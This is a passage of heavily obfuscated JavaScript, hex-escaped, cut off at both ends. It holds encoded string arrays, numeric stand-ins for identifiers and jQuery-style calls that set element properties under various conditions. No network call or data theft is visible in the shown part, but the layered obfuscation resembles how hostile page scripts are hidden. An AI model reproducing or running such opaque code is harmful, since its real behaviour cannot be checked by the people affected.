3\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x5C\x32\x33\x37\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x22\x2C\x22\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x38\x5C\x32\x35\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x35\x33\x37\x5C\x32\x33\x38\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x33\x37\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x34\x33\x30\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x32\x34\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x31\x5C\x35\x33\x36\x5C\x32\x39\x34\x22\x5D\x3B\x32\x34\x32\x20\x32\x33\x30\x3D\x5B\x32\x32\x38\x5B\x30\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2C\x32\x32\x38\x5B\x32\x5D\x2C\x32\x32\x38\x5B\x33\x5D\x2C\x32\x32\x38\x5B\x34\x5D\x2C\x32\x32\x38\x5B\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x2C\x32\x32\x38\x5B\x37\x5D\x2C\x32\x32\x38\x5B\x38\x5D\x2C\x32\x32\x38\x5B\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x39\x5D\x2C\x32\x32\x38\x5B\x32\x30\x5D\x2C\x32\x32\x38\x5B\x32\x31\x5D\x2C\x32\x32\x38\x5B\x32\x32\x5D\x2C\x32\x32\x38\x5B\x32\x33\x5D\x2C\x32\x32\x38\x5B\x32\x34\x5D\x2C\x32\x32\x38\x5B\x32\x35\x5D\x2C\x32\x32\x38\x5B\x32\x36\x5D\x2C\x32\x32\x38\x5B\x32\x37\x5D\x2C\x32\x32\x38\x5B\x32\x38\x5D\x2C\x32\x32\x38\x5B\x32\x39\x5D\x2C\x32\x32\x38\x5B\x33\x30\x5D\x2C\x32\x32\x38\x5B\x33\x31\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x2C\x32\x32\x38\x5B\x33\x33\x5D\x2C\x32\x32\x38\x5B\x33\x34\x5D\x2C\x32\x32\x38\x5B\x33\x35\x5D\x2C\x32\x32\x38\x5B\x33\x36\x5D\x2C\x32\x32\x38\x5B\x33\x37\x5D\x2C\x32\x32\x38\x5B\x33\x38\x5D\x2C\x32\x32\x38\x5B\x33\x39\x5D\x2C\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x31\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x2C\x32\x32\x38\x5B\x34\x33\x5D\x2C\x32\x32\x38\x5B\x34\x34\x5D\x2C\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x34\x36\x5D\x2C\x32\x32\x38\x5B\x34\x37\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x2C\x32\x32\x38\x5B\x34\x39\x5D\x2C\x32\x32\x38\x5B\x35\x30\x5D\x2C\x32\x32\x38\x5B\x35\x31\x5D\x2C\x32\x32\x38\x5B\x35\x32\x5D\x2C\x32\x32\x38\x5B\x35\x33\x5D\x2C\x32\x32\x38\x5B\x35\x34\x5D\x2C\x32\x32\x38\x5B\x35\x35\x5D\x2C\x32\x32\x38\x5B\x35\x36\x5D\x2C\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x35\x39\x5D\x2C\x32\x32\x38\x5B\x36\x30\x5D\x2C\x32\x32\x38\x5B\x36\x31\x5D\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2C\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x36\x34\x5D\x2C\x32\x32\x38\x5B\x36\x35\x5D\x2C\x32\x32\x38\x5B\x36\x36\x5D\x2C\x32\x32\x38\x5B\x36\x37\x5D\x2C\x32\x32\x38\x5B\x36\x38\x5D\x2C\x32\x32\x38\x5B\x36\x39\x5D\x2C\x32\x32\x38\x5B\x37\x30\x5D\x2C\x32\x32\x38\x5B\x37\x31\x5D\x2C\x32\x32\x38\x5B\x37\x32\x5D\x2C\x32\x32\x38\x5B\x37\x33\x5D\x2C\x32\x32\x38\x5B\x37\x34\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x2C\x32\x32\x38\x5B\x37\x36\x5D\x2C\x32\x32\x38\x5B\x37\x37\x5D\x2C\x32\x32\x38\x5B\x37\x38\x5D\x2C\x32\x32\x38\x5B\x37\x39\x5D\x2C\x32\x32\x38\x5B\x38\x30\x5D\x2C\x32\x32\x38\x5B\x38\x31\x5D\x2C\x32\x32\x38\x5B\x38\x32\x5D\x2C\x32\x32\x38\x5B\x38\x33\x5D\x2C\x32\x32\x38\x5B\x38\x34\x5D\x2C\x32\x32\x38\x5B\x38\x35\x5D\x2C\x32\x32\x38\x5B\x38\x36\x5D\x2C\x32\x32\x38\x5B\x38\x37\x5D\x2C\x32\x32\x38\x5B\x38\x38\x5D\x2C\x32\x32\x38\x5B\x38\x39\x5D\x2C\x32\x32\x38\x5B\x39\x30\x5D\x2C\x32\x32\x38\x5B\x39\x31\x5D\x2C\x32\x32\x38\x5B\x39\x32\x5D\x2C\x32\x32\x38\x5B\x39\x33\x5D\x2C\x32\x32\x38\x5B\x39\x34\x5D\x2C\x32\x32\x38\x5B\x39\x35\x5D\x2C\x32\x32\x38\x5B\x39\x36\x5D\x2C\x32\x32\x38\x5B\x39\x37\x5D\x2C\x32\x32\x38\x5B\x39\x38\x5D\x2C\x32\x32\x38\x5B\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x30\x5D\x2C\x32\x32\x38\x5B\x31\x30\x31\x5D\x2C\x32\x32\x38\x5B\x31\x30\x32\x5D\x2C\x32\x32\x38\x5B\x31\x30\x33\x5D\x2C\x32\x32\x38\x5B\x31\x30\x34\x5D\x2C\x32\x32\x38\x5B\x31\x30\x35\x5D\x2C\x32\x32\x38\x5B\x31\x30\x36\x5D\x2C\x32\x32\x38\x5B\x31\x30\x37\x5D\x2C\x32\x32\x38\x5B\x31\x30\x38\x5D\x2C\x32\x32\x38\x5B\x31\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x31\x39\x5D\x2C\x32\x32\x38\x5B\x31\x32\x30\x5D\x2C\x32\x32\x38\x5B\x31\x32\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x32\x5D\x2C\x32\x32\x38\x5B\x31\x32\x33\x5D\x2C\x32\x32\x38\x5B\x31\x32\x34\x5D\x2C\x32\x32\x38\x5B\x31\x32\x35\x5D\x2C\x32\x32\x38\x5B\x31\x32\x36\x5D\x2C\x32\x32\x38\x5B\x31\x32\x37\x5D\x2C\x32\x32\x38\x5B\x31\x32\x38\x5D\x2C\x32\x32\x38\x5B\x31\x32\x39\x5D\x5D\x3B\x32\x34\x32\x20\x33\x36\x34\x3D\x32\x33\x30\x5B\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x31\x3D\x32\x39\x39\x2B\x32\x33\x30\x5B\x32\x5D\x3B\x33\x32\x30\x3D\x33\x32\x30\x2F\x31\x30\x30\x3B\x33\x35\x30\x3D\x33\x35\x30\x2F\x31\x30\x30\x3B\x32\x34\x32\x20\x32\x35\x39\x3D\x24\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x32\x20\x33\x36\x30\x3D\x32\x35\x36\x2A\x33\x39\x38\x3B\x32\x34\x32\x20\x35\x34\x39\x3B\x33\x31\x35\x5B\x32\x33\x30\x5B\x35\x5D\x5D\x28\x32\x33\x30\x5B\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x36\x5D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x30\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x36\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x31\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x31\x37\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x32\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x38\x5D\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x32\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x32\x39\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x37\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x32\x35\x5D\x2C\x32\x33\x30\x5B\x32\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x30\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x31\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x33\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x34\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x3A\x32\x33\x30\x5B\x33\x30\x5D\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x36\x5D\x7D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x33\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x33\x30\x5B\x33\x37\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x33\x30\x5B\x33\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x31\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x33\x36\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x32\x34\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x34\x30\x5D\x2C\x32\x33\x30\x5B\x34\x32\x5D\x29\x7D\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x34\x33\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x33\x30\x5B\x36\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2